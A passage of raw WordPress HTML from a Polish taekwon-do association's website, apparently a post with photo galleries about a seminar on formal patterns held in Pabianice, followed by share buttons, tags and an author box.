data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_4" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-1024x768.jpg" alt="" data-id="15070" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19.jpg" data-link="http://www.put.org.pl/?attachment_id=15070" class="wp-image-15070" srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-19.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="768" data-attachment-id="15071" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18-7/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_5" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-1024x768.jpg" alt data-id="15071" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7.jpg" data-link="http://www.put.org.pl/?attachment_id=15071" class="wp-image-15071 jetpack-lazy-image" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7.jpg 1280w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-1024x768.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="768" data-attachment-id="15071" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18-7/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_5" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-1024x768.jpg" alt="" data-id="15071" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7.jpg" data-link="http://www.put.org.pl/?attachment_id=15071" class="wp-image-15071" srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-7.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="768" data-attachment-id="15072" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18-6/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_6" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-1024x768.jpg" alt data-id="15072" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6.jpg" data-link="http://www.put.org.pl/?attachment_id=15072" class="wp-image-15072 jetpack-lazy-image" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6.jpg 1280w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-1024x768.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="768" data-attachment-id="15072" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18-6/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_6" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-1024x768.jpg" alt="" data-id="15072" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6.jpg" data-link="http://www.put.org.pl/?attachment_id=15072" class="wp-image-15072" srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-6.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="768" data-attachment-id="15073" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18-5/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_7" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-1024x768.jpg" alt data-id="15073" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5.jpg" data-link="http://www.put.org.pl/?attachment_id=15073" class="wp-image-15073 jetpack-lazy-image" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5.jpg 1280w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-1024x768.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="768" data-attachment-id="15073" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18-5/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_7" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-1024x768.jpg" alt="" data-id="15073" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5.jpg" data-link="http://www.put.org.pl/?attachment_id=15073" class="wp-image-15073" srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-5.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="768" data-attachment-id="15075" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_9" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-1024x768.jpg" alt data-id="15075" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3.jpg" data-link="http://www.put.org.pl/?attachment_id=15075" class="wp-image-15075 jetpack-lazy-image" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3.jpg 1280w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-1024x768.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="768" data-attachment-id="15075" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3.jpg" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_9" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-1024x768.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-1024x768.jpg" alt="" data-id="15075" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3.jpg" data-link="http://www.put.org.pl/?attachment_id=15075" class="wp-image-15075" srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-1024x768.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-300x225.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-768x576.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3-800x600.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-3.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure></li></ul></figure>



<p>Seminarium zostało podzielone na trzy etapy, podczas których trenerzy i zawodnicy podnosili swoją wiedzę oraz umiejętności z zakresu wykonywania układów formalnych na stopnie uczniowskie. Dzięki wysokiej drobiazgowości i niebagatelnej wiedzy prowadzącego uczestnicy wykonali duży krok w kierunku osiągnięcia mistrzostwa w układach. Niewątpliwie praca przełoży się na sukcesy na egzaminach i turniejach, których szczerze życzymy.  </p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul data-carousel-extra='{"blog_id":1,"permalink":"http:\/\/www.put.org.pl\/2022\/02\/seminarium-ukladow-formalnych-w-pabianicach\/"}' class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="575" data-attachment-id="15067" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18.jpg" data-orig-size="1280,719" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_1" data-image-description data-image-caption data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-1024x575.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-1024x575.jpg" alt data-id="15067" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18.jpg" data-link="http://www.put.org.pl/?attachment_id=15067" class="wp-image-15067 jetpack-lazy-image" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-1024x575.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-300x169.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-768x431.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-800x449.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18.jpg 1280w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-1024x575.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="575" data-attachment-id="15067" data-permalink="http://www.put.org.pl/2022/02/seminarium-ukladow-formalnych-w-pabianicach/photo_2021-12-13_21-57-18/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18.jpg" data-orig-size="1280,719" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Seminarium Pabianice_1" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-1024x575.jpg" src="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-1024x575.jpg" alt="" data-id="15067" data-full-url="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18.jpg" data-link="http://www.put.org.pl/?attachment_id=15067" class="wp-image-15067" srcset="http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-1024x575.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-300x169.jpg 300w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-768x431.jpg 768w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18-800x449.jpg 800w, http://www.put.org.pl/wp-content/uploads/2022/02/photo_2021-12-13_21-57-18.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure></li></ul></figure>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="15065" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F02%2Fseminarium-ukladow-formalnych-w-pabianicach%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F02%2Fseminarium-ukladow-formalnych-w-pabianicach%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                    <div class="tag_list"><a href="http://www.put.org.pl/tag/pabianice/" rel="tag">Pabianice</a> <a href="http://www.put.org.pl/tag/put/" rel="tag">PUT</a> <a href="http://www.put.org.pl/tag/seminarium/" rel="tag">seminarium</a> <a href="http://www.put.org.pl/tag/uklady-formalne/" rel="tag">układy formalne</a></div>        

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/1033ecbfa25cba4cf7a42858bee61d1995a9ec6dd1b51628eb430b53af9971af?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" loading="lazy" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/1033ecbfa25cba4cf7a42858bee61d1995a9ec6dd1b51628eb430b53af9971af?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/1033ecbfa25cba4cf7a42858bee61d1995a9ec6dd1b51628eb430b53af9971af?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/1033ecbfa25cba4cf7a42858bee61d1995a9ec6dd1b51628eb430b53af9971af?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1033ecbfa25cba4cf7a42858bee61d1995a9ec6dd1b51628eb430b53af9971af?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></h3>

                   <p class="author-bio">
                                          </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" loading="lazy" data-attachment-id="17851" data-permalink="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
